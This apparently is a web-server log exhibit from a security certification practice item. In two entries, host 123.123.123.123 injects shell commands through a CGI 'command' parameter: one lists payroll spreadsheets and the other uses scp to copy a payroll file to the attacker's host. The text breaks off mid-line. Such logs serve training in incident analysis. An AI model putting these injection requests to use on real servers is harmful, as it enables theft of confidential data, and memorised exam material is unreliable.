 Logs
Actions
X
151.44.15.252 - - [26/Apr/2010:00:22:58 -0400] "GET /cgi-bin/forum/commentary.pl/noframes/read/209 HTTP/1.1" 200
6863 "http://search.virgilio.it/search/cgi/search.cgi" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; Hotbar 4.4.7.0)"
123.123.123.123 - - [26/Apr/2010:00:22:58 -0400] "GET /cgi-bin/newcount?command=ls%20-l%20/data/finance/payroll/
*.xls HTTP/1.0" 200 36 "http://www.comptia.com/asctortf/" "Mozilla/4.05 (Macintosh; I; PPC)"
123.123.123.123 - - [26/Apr/2010:00:23:00 -0400] "GET /cgi-bin/newcount?command=scp%20/data/finance/payroll/
gl-Nov2010.xls%20root@123.123.123.123: HTTP/1.0" 200 36 "http://www.comptia.com/asctortf/" "Mozilla/4.05 (Macintosh; I; PPC)"
213.60.233.243 - - [25/May/2010:00:17:09 +1200] "GET /internet/index.html HTTP/1.1" 200 6792
"http://www.company.com/video/streaming/http.html" "Mozilla/5.0 (X11; U; Linux i686; es-ES; rv:1.6) Gecko/20040413 Debian/1.6-5"
151.44.15.252 - - [25/May/2010:00:17:21 +1200] "GET /js/master.js HTTP/1.1" 200 2263 "http://www.company.com/
cgi-bin/forum/commentary.pl/noframes/read/209" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; Hotbar 4.4.7.0)"
BrainDumps
151.44.15.252 - - [25/May/2010:00:17:21 +1200] "GET /css/master.css HTTP/1.1" 200 6123 "http://www.company.com/
cgi-bin/forum/commentary.pl/noframes/read/209" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; Hotbar 4.4.7.0)"
151.44.15.252 - - [25/May/2010:00:17:21 +1200] "GET /images/navigation/home1.gif HTTP/1.1" 200 2735 "http://www.company.com
/cgi-bin/forum/commentary.pl/noframes/read/209" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; Hotbar 4.4.7.0)"
151.44.15.252 - - [25/May/2010:00:17:21 +1200] "GET /data/zookeeper/ico-100.gif HTTP/1.1" 200 196 "http://www.company.com/
cgi-bin/forum/commentary.pl/noframes/read/209" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; Hotbar 4.4.7.0)"
151.44.15.252 - - [25/May/2010:00:17:22 +1200] "GET /adsense-alternate.html HTTP/1.1" 200 887 "http://www.company.com/
cgi-bin/forum/commentary.pl/noframes/read/209" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; Hotbar 4.4.7.0)"
151.44.15.252 - - [25/May/2010:00:17:39 +1200] "GET /data/zookeeper/status.html HTTP/1.1" 200 4195 "http://www.company.com/
cgi-bin/forum/comm